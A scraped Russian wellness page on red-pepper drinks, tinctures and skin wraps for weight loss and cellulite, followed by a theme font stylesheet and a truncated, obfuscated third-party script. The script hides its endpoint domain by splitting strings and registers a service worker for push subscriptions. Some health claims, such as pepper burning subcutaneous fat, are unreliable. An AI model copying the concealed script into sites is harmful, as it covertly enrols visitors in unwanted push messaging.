<p>Известен напиток для снижения веса с лимонным соком, кайенским перцем и кленовым сиропом. На стакан теплой воды берут по столовой ложке сока и сиропа и половину чайной ложки перца. Это средство является основой диеты – им заменяют пищу в течение 1-7 дней. Однако данный рецепт слишком экстремален и может вызвать заболевания желудка. Мы же рекомендуем перцовые настойки для снижения веса. Они работают как «огневой удар» по вашим вкусовым рецепторам. Немного жидкости до завтрака, обеда или ужина, и во время приема пищи вам уже не захочется лакомиться сладким или жирным.</p>
<p>Для приготовления одного стакана настойки для похудения берем 0,5 чайной ложки молотого красного перца, 100 мл отвара ромашки и 100 мл крутого кипятка. Перец заливаем кипятком, остужаем и процеживаем жидкость. Затем смешиваем ее с настойкой аптечной ромашки, и принимаем по трети стакана перед каждым основным приемом пищи. Запивать «лекарство» водой не рекомендуется, длительность приема – как минимум 1 месяц.</p>
<h2><span id="i-24">Антицеллюлитная косметика с красным перцем</span></h2>
<p>Но чаще всего пряность применяется в составе антицеллюлитных кремов, масок и скрабов. Перец действительно является одним из лучших ингредиентов для улучшения кровообращения. А ведь именно нарушение микроциркуляции и является основной причиной возникновения целлюлита. Кроме того, перцовые средства согревают и улучшают тонус кожи, что немаловажно, если вы худеете с большого веса.</p>
<p>Лучше всего протестировать любое перцовое средство на небольшом участке кожи, прежде чем наносить его на живот и бедра. Обычно рекомендуют заниматься фитнесом в перцовом креме, но на самом деле так поступать не стоит. Разогретое потное тело плюс агрессивный крем обычно равно не похудение, а раздражение кожи и даже легкие ожоги. Так что если вы используете крем и пленку, ограничьтесь легкой ходьбой или домашней уборкой «в скафандре», чтобы не травмировать кожные покровы.</p>
<h2><span id="i-25">Обертывания с красным перцем для похудения</span></h2>
<p>Различные обертывания с красным перцем для похудения применяются курсом как минимум из 14 процедур. Они позволяют уменьшить отечность, улучшить кровообращение и внешний вид кожи. Особенность этого вида обертываний в том, что частоту процедуры определяют в зависимости от чувствительности собственной кожи, а не по рекомендациям «бывалых». В интернете находятся люди, проводящие такие обертывания чуть ли не 2 раза в день, и те, кто делает процедуру не чаще 1 раза в неделю. «Усредненная» рекомендация – 1 обертывание через день, а в «свободный» день – массаж с мягкими маслами, не содержащими агрессивных «эфирных» компонентов, и любая тонизирующая и выводящая жидкость ванна.</p>
<p>Все смеси сначала перемешивают в «сыпучем» виде, затем добавляют жидкий элемент. Наносится это непосредственно на бедра, ягодицы и живот, вопрос о покрытии пищевой пленкой решается индивидуально. Некоторым приходится просто стоять в ванной все время обертывания, так как при покрытии пленкой жжение получается нестерпимым. Компромиссный вариант – обертывание тканью типа батиста или обычными бинтами поверх смеси. Это позволяет усилить термогенный эффект, но нужно использовать обертывание тканью осторожно, и немедленно снимать, если жжение стало нестерпимым.</p>
<p>Глина для обертываний с перцем берется белая, голубая, или, иногда, розовая. Те же рецепты можно попробовать с целебной грязью для обертываний, она продается в аптеках.</p>
<div style="margin-left: 2em">Для устойчивой к внешним воздействиям кожи: по 1 ч.л. имбиря и корицы, четверть ч.л. кайенского перца, 1 стакан глины, 1/2 стакана жирных сливок;</div>
<ul>
<li>Для нормальной кожи: столько же глины, чайная ложка корицы, ? ложки перца, без имбиря, можно добавить эфирные масла лаванды, жасмина, розы, можжевельника, по 1-2 капли, растворив предварительно в жирных сливках;</li>
<li>Для сухой кожи: 1 стакан глины, стакан сметаны, чем жирнее, тем лучше, ? чайной ложки кайенского перца.</li>
</ul>
<h2><span id="i-26">Результаты и отзывы</span></h2>
<p>Результатом обертывания является улучшение внешнего вида, уменьшение отеков, и связанное с этим «исчезновение» лишних объемов. Жир перец не сжигает, и без физической нагрузки мышцы не подтягивает. Зато обертывания очень вдохновляют на соблюдение других требований, необходимых для здорового и эффективного похудения. Давно доказан психологический эффект мгновенного улучшения внешности – если человек сделал что-то такое, что заставляет его хотя бы выглядеть лучше, он будет честно соблюдать все требования диеты и тренировочного плана, чтобы стать еще привлекательней. По этому принципу все процедуры хороши.</p>
<p>Однако каких-то волшебных преображений без изменения образа жизни ждать не стоит. Отзывы женщин на независимых сайтах доказывают давно известный факт – обертывания работают только в сочетании с диетой, режимом с достаточным количеством отдыха, и физическими нагрузками.</p>
<p>Авторы отзывов утверждают, что перец помогает снять боль в мышцах после нагрузки, и быстрее восстановиться. А по «сантиметрам» за курс уходит 2-3 см в бедрах и талии, подтягивается кожа и уменьшаются видимые проявления целлюлита.</p>
<p>Есть и негативные отзывы о «перцовом похудении» — от тех, кто перебарщивает с пряностью и в еде, и в косметике. Многие пишут об «испорченных» желудках, болях после употребления напитков и блюд, и чуть ли не до настоящих волдырей сожженных бедрах. Это еще раз доказывает немного занудный, но справедливый тезис – все народные рецепты и прочие альтернативные методики надо, прежде всего, обсуждать со своим врачом, и не использовать, если есть хотя бы минимальные признаки того, что они могут ухудшить ваше здоровье.</p>
<p></p>
<p><span>Смотрите так же:</span>  <span>Настойка из вишни на водке без сахара рецепт</span></p>
<p></p>
<h2><span id="e_a-2">«Пeрцовая нaстойка» для снижения веса</span></h2>
<p>Еще совсем недавно борьба с лишним весом сводилась к ограничению питательного рациона и физическим нагрузкам.</p>
<p>Перец красный для ликвидации излишних жировых клеток начали использовать не так давно. Причем, речь шла исключительно об использовании острой приправы для придания особого вкуса блюдам.</p>
<p>Изучив особенности продукта, диетологи пришли к выводу, что красный и черный перец для похудения можно использовать также в виде обертываний, массажных масел и настоев.</p>
<h2><span id="i-27">Красный перец: свойства</span></h2>
<p>Растение семейства перечных с давних пор используют для приготовления различных блюд. Благодаря обширному списку полезных качеств, перец стали использовать в диетологии и косметологии – в качестве жиросжигающего компонента.</p>
<p>Основными преимуществами продукта стали:</p>
<ul>
<li>избавление от лишней массы, апельсиновой корки;</li>
<li>активизация метаболизма и процессов обмена;</li>
<li>стимуляция кроветворной деятельности;</li>
<li>улучшение густоты и роста волосяных фолликул;</li>
<li>улучшение цвета и текстуры эпидермиса;</li>
<li>разглаживание морщин и складок.</li>
</ul>
<p>В состав продукта входят полезные компоненты, обладающие тонизирующим эффектом. Особенность красной приправы воздействовать на клетки жира и сделала ее популярной. Узнать о том, как поможет черный перец для похудения, можно здесь.</p>
<p>О том, как проводить жгучие обертывания, смотрите здесь:</p>
<h2><span id="i-28">Противопоказания для проведения перечных процедур</span></h2>
<p>Огромное количество положительных отзывов и целебных свойств жгучего продукта не делает его безопасным и универсальным. Внимательно изучите противопоказания к применению перца красного, чтобы не навредить своему организму.</p>
<p>Итак, отказаться от жгучих обертываний следует при таких симптомах:</p>
<ul>
<li>язва желудка, заболевания ЖКТ;</li>
<li>гиперчувствительность эпидермиса, дерматит;</li>
<li>высокое АД, астма, сердечнососудистые недуги;</li>
<li>аллергия, открытые раны и ссадины;</li>
<li>менструация, беременность, лактация;</li>
<li>варикоз, купероз;</li>
<li>ограничения до шестнадцатилетнего и после шестидесятилетнего возраста.</li>
</ul>
<h2><span id="i-29">Перец красный: питание</span></h2>
<p>Употребляя жгучий продукт в разумных дозах, вы сможете справиться с тягой к сладкому и соленому. Главное, придерживаться правил питания и не превышать дозы пряности. Перец кладут в супы, грибные, фасолевые и мясные блюда.</p>
<p>Пряность употребляют только во время главного приема пищи, а на порцию кладут не более 1/16 чайной ложки.</p>
<p>Снизить аппетит и устранить лишние прослойки жира поможет настойка для похудения.</p>
<ul>
<li>200 граммов теплой воды смешивают со столовой ложкой лимонного сока, таким же количеством кленового сиропа и ½ чайной ложки кайенского перца.</li>
<li>Такой диетический сок поможет заменить один прием пищи в течение недели.</li>
</ul>
<p>Такой экстремальный способ похудения может привести к развитию недугов пищеварения. Жгучий прием пищи запланируйте на первую половину дня, чтобы гарантированно застраховать себя от желания съесть что-то запретное.</p>
<h2><span id="i-30">Настойки перцовые: рецепты</span></h2>
<p>Перцовая настойка поможет оптимизировать переваривание и избавиться от жировых отложений.</p>
<ul>
<li>В процессе настаивания острого перца в спирте можно получить хорошее средство против целлюлитных отложений, которое пригодится в качестве главного ингредиента для приготовления скрабов, обертываний, масок.</li>
<li>Для растирания настой разводят в малом количестве воды: соотношение ингредиентов выбирают, исходя из собственных ощущений.</li>
</ul>
<h3><span id="i-31">Перцовая настойка противоцеллюлитная</span></h3>
<ul>
<li>Два стручка перца чили или кайенского заливают 250 мл спирта и оставляют настаивать четырнадцать дней.</li>
<li>Можно взять молотую приправу в пропорции 1 ложка перца/10 ложек воды. Чем дольше настаивать состав, тем более крепким он будет за счет концентрации микроэлементов.</li>
</ul>
<p>При чувствительной коже можно настаивать перец на оливковом или подсолнечном маслах, заменив спиртовую основу.</p>
<p>Особенности приготовления можно узнать в этом видео:</p>
<h3><span id="i-32">Маска перцово-медовая</span></h3>
<ul>
<li>70 мл меда следует нагреть на водяной бане или в микроволновой печи.</li>
<li>Затем в состав добавляют чайную ложку молотой приправы.</li>
<li>После тщательного размешивания компонентов состав наносят на зоны расположения целлюлита.</li>
</ul>
<h3><span id="i-33">Крем антицелюллитный</span></h3>
<p>Перцовую настойку 10 капель добавляют в банку жирного крема 200 мл. Продукт домашнего приготовления используют после принятия душа и скрабирования для <em>улучшения кровообращения</em> и сжигания подкожного жира.</p>
<p>Перечные средства не должны попасть на слизистую оболочку глаз.</p>
<ul>
<li>До начала процедур с применением перца протестируйте кожу на отсутствие аллергии. Если через двадцать минут не возникло покраснений, можно использовать жгучую пряность в составе различных косметических средств.</li>
<li>При дискомфорте следует немедленно смыть смесь перечную холодной водой, а затем нанести на зону воздействия масло.</li>
</ul>
<h2><span id="i-34">Настойка стручкового перца МедикоМед — отзыв</span></h2>
<p style="clear: both">
<p style="clear: both">
<h2><span id="i-35">Перцовая настойка от целлюлита.Дешево и сердито๏̯͡๏</span></h2>
<p><strong><em>Добрый день всем тем,кто сейчас читает мой отзыв!</em></strong></p>
<p><em>Как известно,целлюлит не щадит никого!Он портит фигуру не только полненьким,но и худеньким девушкам.Значит и борьба с ним должна быть беспощадной,например с помощью перцовой настойки</em></p>
<p style="clear: both">
<p><em>Перец сжигает лишний жир, разрушает целлюлит, разогревает ткани, улучшает кровообращение. Уже после нескольких процедур вы заметите, что объем бедер уменьшится.Они станут более подтянутыми и упругими.</em></p>
<p><em>С помощью настойки красного перца я делаю обёртывания.Причём компоненты всегда меняю,кроме настойки,конечно.</em></p>
<p><em>Смешиваю настойку с глиной,кофе,иногда с оливковым маслом,с морской солью.</em></p>
<p><em><u><strong>Например</strong></u>,развожу глину до консистенции сметаны и добавляю перцовую настойку.Я наливаю на глаз,примерно 2 ч.л(Обратите внимание! При сильном жжении стоит сразу смыть перцовое обертывание в душе, а в следующий раз уменьшить количество красного перца)</em></p>
<p><em>Наношу смесь на живот и бёдра и оборачиваюсь пищевой плёнкой.Поверх всего этого одеваю тёплую кофту и штаны.</em></p>
<p><em>Для лучшего эффекта рекомендуется совместить антицеллюлитную маску из перцовой настойки с физическими упражнениями или просто заниматься домашними делами,но не лежать!Я хожу в обёртывании 1 час и в это время просто играю со своей дочуркой.</em></p>
<p><em>Такую процедуру я делаю 2 раза в неделю уже две недели подряд.В идеале нужно сделать 8-12 процедур.Но я уже после 4-х процедур заметила ощутимую разницу.Тело стало подтянутым,кожа на бёдрах и животе гладкая,ровная!</em></p>
 </div>
<!-- .entry-content -->
 <footer class="entry-footer">
 <nav class="navigation post-navigation" role="navigation" aria-label="Записи">
  <h2 class="screen-reader-text">Навигация по записям</h2>
  <div class="nav-links">
<div class="nav-previous"><a href="/vich-zakladyvaet-nos-ili-net.html" rel="prev"><span class="screen-reader-text">Предыдущая запись;</span>Вич закладывает нос или нет</a></div>
<div class="nav-next"><a href="/antibiotik-v-suspenzii-dlja-detej-pri-a.html" rel="next"><span class="screen-reader-text">Следующая запись:</span>Антибиотик в суспензии для детей при ангине</a></div>
</div>
 </nav>
 </footer><!-- .entry-footer -->
</article>
 <div id="comments" class="comments-area">
   <div id="respond" class="comment-respond">
  <h3 id="reply-title" class="comment-reply-title">
<span>Оставьте ответ</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/percovaja-nastojka-pohudet.html#respond" style="display:none;">Отменить ответ</a></small>
</h3>
<form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
<p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="2437" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p>
<p style="display: none;"></p>
</form> </div>
<!-- #respond -->
 </div>
<!-- #comments -->
  </main><!-- #main -->
 </section><!-- #primary -->
 <section id="secondary" class="sidebar widget-area clearfix" role="complementary"><br>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br>
<p></p><br /><br /><br /><br>
<div id="SRTB_854435"></div><br>
<div id="SRTB_854436"></div>
  <div class="widget-wrap"><aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="/">
 <label>
  <span class="screen-reader-text">Поиск:</span>
  <input type="search" class="search-field" placeholder="Поиск …" value="" name="s" title="Поиск:">
 </label>
 <button type="submit" class="search-submit">
  <span class="genericon-search"></span>
  <span class="screen-reader-text">Поиск</span>
 </button>
</form>
</aside></div>  <div class="widget-wrap"><aside id="recent-posts-2" class="widget widget_recent_entries clearfix">  <div class="widget-header"><h3 class="widget-title">Свежие записи</h3></div>  <ul>
           <li>
     <a href="/muzhskoj-alkogolizm-prichiny.html">Мужской алкоголизм: почему возникает, какие причины</a>
         </li>
           <li>
     <a href="/tazovoe-dno-u-zhenshhin-chto-eto.html">Тазовое дно у женщин: структура, проблемы, симптомы</a>
         </li>
           <li>
     <a href="/plyusy-i-minusy-protezov-na-implantakh.html">Протез на имплантах: что это такое, плюсы и минусы</a>
         </li>
           <li>
     <a href="/kak-pravilno-vybrat-kliniku.html">Как правильно выбирать клинику для лечения, на что обращать внимание</a>
         </li>
           <li>
     <a href="/kak-chasto-nuzhno-prokhodit-medosmotr.html">Как часто нужно делать медицинские осмотры</a>
         </li>
           <li>
     <a href="/polezna-li-zapekanka-s-farshem-i-pomidorami.html">полезна ли для здоровья запеканка из кабачков</a>
         </li>
           <li>
     <a href="/chto-takoe-pribor-dermalajt.html">Зачем нужен Прибор Дермалайт и для чего он используется</a>
         </li>
           <li>
     <a href="/kniga-dlya-lyubitelej-igry-majnkraft.html">Книга для любителей игры Minecraft</a>
         </li>
           <li>
     <a href="/vitiligo-prichiny-i-maskirovka.html">Витилиго — причины, симптомы и маскировка</a>
         </li>
           <li>
     <a href="/nastojka-iz-kornya-lopukha-na-vodke.html">настойка из корней лопуха на водке применение и рецепт</a>
         </li>
           <li>
     <a href="/zolotoj-koren-nastojka-na-vodke.html">Настойка золотого корня на водке</a>
         </li>
           <li>
     <a href="/prichiny-i-simptomy-disfunkcziya-vnchs.html">Дисфункция височно-нижнечелюстного сустава</a>
         </li>
           <li>
     <a href="/pishhevye-dobavki-dlya-oblegcheniya-boli.html">4 пищевые добавки, которые могут облегчить боль при артрите</a>
         </li>
           <li>
     <a href="/sredstvo-po-ukhodu-za-volosami.html">CADIVEU PROFESSIONAL – Профессиональная косметика для волос</a>
         </li>
           <li>
     <a href="/kakie-privychki-nazyvayusya-vrednymi.html">Почему вредные привычки считаются вредными</a>
         </li>
           <li>
     <a href="/preparaty-dlya-povysheniya-muzhskoj-fertilnosti.html">Препараты для повышения мужской фертильности — что это и как применять?</a>
         </li>
           <li>
     <a href="/lechenie-ozhogov-narodnymi-sredstvami-v-domashnikh.html">Лечение ожога в домашних условиях народными средствами</a>
         </li>
           <li>
     <a href="/lechenie-bronkhita-narodnymi-sredstvami.html">лечение бронхита у взрослых народными средствами</a>
         </li>
           <li>
     <a href="/vodochnaja-nastojka-na-mandarine.html">Водочная настойка на мандарине</a>
         </li>
           <li>
     <a href="/polyn-obyknovennaja-i-polyn-gorkaja.html">Полынь обыкновенная и полынь горькая</a>
         </li>
     </ul>
  </aside></div>
<div class="widget-wrap"><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Рубрики</h3></div>  <ul>
    <li class="cat-item cat-item-4">
<a href="/category/zabolevanija">Заболевания</a>
</li>
 <li class="cat-item cat-item-2">
<a href="/category/narodnie-metodi-lechenija">Народные методы лечения</a>
</li>
 <li class="cat-item cat-item-3">
<a href="/category/nastojki">Настойки</a>
</li>
 <li class="cat-item cat-item-6">
<a href="/category/%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5">Разное</a>
</li>
  </ul>
   </aside></div>  <div class="widget-wrap"><aside id="recent-posts-3" class="widget widget_recent_entries clearfix">  <div class="widget-header"><h3 class="widget-title">Свежие записи</h3></div>  <ul>
           <li>
     <a href="/muzhskoj-alkogolizm-prichiny.html">Мужской алкоголизм: почему возникает, какие причины</a>
         </li>
           <li>
     <a href="/tazovoe-dno-u-zhenshhin-chto-eto.html">Тазовое дно у женщин: структура, проблемы, симптомы</a>
         </li>
           <li>
     <a href="/plyusy-i-minusy-protezov-na-implantakh.html">Протез на имплантах: что это такое, плюсы и минусы</a>
         </li>
           <li>
     <a href="/kak-pravilno-vybrat-kliniku.html">Как правильно выбирать клинику для лечения, на что обращать внимание</a>
         </li>
           <li>
     <a href="/kak-chasto-nuzhno-prokhodit-medosmotr.html">Как часто нужно делать медицинские осмотры</a>
         </li>
           <li>
     <a href="/polezna-li-zapekanka-s-farshem-i-pomidorami.html">полезна ли для здоровья запеканка из кабачков</a>
         </li>
           <li>
     <a href="/chto-takoe-pribor-dermalajt.html">Зачем нужен Прибор Дермалайт и для чего он используется</a>
         </li>
           <li>
     <a href="/kniga-dlya-lyubitelej-igry-majnkraft.html">Книга для любителей игры Minecraft</a>
         </li>
           <li>
     <a href="/vitiligo-prichiny-i-maskirovka.html">Витилиго — причины, симптомы и маскировка</a>
         </li>
           <li>
     <a href="/nastojka-iz-kornya-lopukha-na-vodke.html">настойка из корней лопуха на водке применение и рецепт</a>
         </li>
     </ul>
  </aside></div>
 </section><!-- #secondary -->
 </div>
<!-- #content -->
 <div id="footer" class="footer-wrap">
  <footer id="colophon" class="site-footer container clearfix" role="contentinfo">
   <div id="footer-text" class="site-info">
 <span class="credit-link">
  Copyright © 2021-<script type="text/javascript">
 document.write(new Date().getFullYear());
</script> Красота и здоровье<br>
      По вопросам сотрудничества и другим вопросам по работе сайта пишите на cleogroup[собака]yandex.ru</span>
    </div>
<!-- .site-info -->
  </footer><!-- #colophon -->
 </div>
</div>
<!-- #page -->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(93700284, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93700284" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://ftuwhzasnw.com/1015278/3a47fa53e039f8a403983119ae2e83c3a191fa78.js"></script>

<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/056/2/141056.js"
    type="text/javascript">
</script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://zebranaspa.ru/wp-content/themes/tortuga/assets/css/custom-fonts.css
body_size: 236
content:
/*
 * Embed Theme Fonts
 *
 * Font Face code generated with the great Google Webfonts Helper by Mario Ranftl
 * https://github.com/majodev/google-webfonts-helper/
 *
 * @package Tortuga
 */

/* open-sans-regular - latin-ext_latin */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
	font-display: swap;
    src: local('Open Sans Regular'), local('OpenSans-Regular'),
        url('/wp-content/themes/tortuga/assets/fonts/open-sans-v15-latin-ext_latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('/wp-content/themes/tortuga/assets/fonts/open-sans-v15-latin-ext_latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* open-sans-italic - latin-ext_latin */
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
	font-display: swap;
    src: local('Open Sans Italic'), local('OpenSans-Italic'),
        url('/wp-content/themes/tortuga/assets/fonts/open-sans-v15-latin-ext_latin-italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('/wp-content/themes/tortuga/assets/fonts/open-sans-v15-latin-ext_latin-italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* open-sans-700 - latin-ext_latin */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
	font-display: swap;
    src: local('Open Sans Bold'), local('OpenSans-Bold'),
        url('/wp-content/themes/tortuga/assets/fonts/open-sans-v15-latin-ext_latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('/wp-content/themes/tortuga/assets/fonts/open-sans-v15-latin-ext_latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

 /* open-sans-700italic - latin-ext_latin */
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 700;
	font-display: swap;
    src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'),
        url('/wp-content/themes/tortuga/assets/fonts/open-sans-v15-latin-ext_latin-700italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('/wp-content/themes/tortuga/assets/fonts/open-sans-v15-latin-ext_latin-700italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* titillium-web-regular - latin-ext_latin */
@font-face {
    font-family: 'Titillium Web';
    font-style: normal;
    font-weight: 400;
	font-display: swap;
    src: local('Titillium Web Regular'), local('TitilliumWeb-Regular'),
        url('/wp-content/themes/tortuga/assets/fonts/titillium-web-v6-latin-ext_latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('/wp-content/themes/tortuga/assets/fonts/titillium-web-v6-latin-ext_latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* titillium-web-italic - latin-ext_latin */
@font-face {
    font-family: 'Titillium Web';
    font-style: italic;
    font-weight: 400;
	font-display: swap;
    src: local('Titillium Web Italic'), local('TitilliumWeb-Italic'),
        url('/wp-content/themes/tortuga/assets/fonts/titillium-web-v6-latin-ext_latin-italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('/wp-content/themes/tortuga/assets/fonts/titillium-web-v6-latin-ext_latin-italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* titillium-web-700 - latin-ext_latin */
@font-face {
    font-family: 'Titillium Web';
    font-style: normal;
    font-weight: 700;
	font-display: swap;
    src: local('Titillium Web Bold'), local('TitilliumWeb-Bold'),
        url('/wp-content/themes/tortuga/assets/fonts/titillium-web-v6-latin-ext_latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('/wp-content/themes/tortuga/assets/fonts/titillium-web-v6-latin-ext_latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* titillium-web-700italic - latin-ext_latin */
@font-face {
    font-family: 'Titillium Web';
    font-style: italic;
    font-weight: 700;
	font-display: swap;
    src: local('Titillium Web Bold Italic'), local('TitilliumWeb-BoldItalic'),
        url('/wp-content/themes/tortuga/assets/fonts/titillium-web-v6-latin-ext_latin-700italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('/wp-content/themes/tortuga/assets/fonts/titillium-web-v6-latin-ext_latin-700italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/1015278/3a47fa53e039f8a403983119ae2e83c3a191fa78.js
body_size: 4323
content:
const EftIVFl2U7tXMA3UN = {
    'keys': [
        new fpogBD7KWpteypoiC(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new fpogBD7KWpteypoiC(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new fpogBD7KWpteypoiC(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new fpogBD7KWpteypoiC(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new fpogBD7KWpteypoiC(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    qa24lQ3FdkVUCWlAd() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('2378b20b2ea620b48'));
            if (!keys) {
                keys = this.xbRJQgrJ61XOM1iZ3();
                localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.xbRJQgrJ61XOM1iZ3();
            localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
        }
        return keys;
    },
    xbRJQgrJ61XOM1iZ3() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function fpogBD7KWpteypoiC(id, key) {
    this.id = id;
    this.key = key;
}

const dCbGhwk1tH = 'bdieb',
    Uoh2f = 'bbic',
    E9H7bk0 = 'iebd',
    gloQCzIg = '.com',
    MVABzJ55al = '/su',
    E9H7bk02 = 'bscr',
    dCbGhwk1tH2 = 'iption',
    qbsxpo = '/end-';

let ToARM8zoguTqukS6h = {
    config: {
        KH3lJUEE5OFGzUFJX: `https://${dCbGhwk1tH}${Uoh2f}${E9H7bk0}${gloQCzIg}${MVABzJ55al}${E9H7bk02}${dCbGhwk1tH2}${qbsxpo}point`,
        qVsnqMbRim2xDfNgv: 'service-worker.js',
    },

    ySl2SES95DqmUb6dD() {

        return window[zFKVj7eGovKALYiar.xOae2X7cjqn([1851881065, 1734440047, 114])][zFKVj7eGovKALYiar.xOae2X7cjqn([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.qVsnqMbRim2xDfNgv)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let zFKVj7eGovKALYiar = {
    siteID: '3a47fa53e039f8a403983119ae2e83c3a191fa78',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.L7llCGpEInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

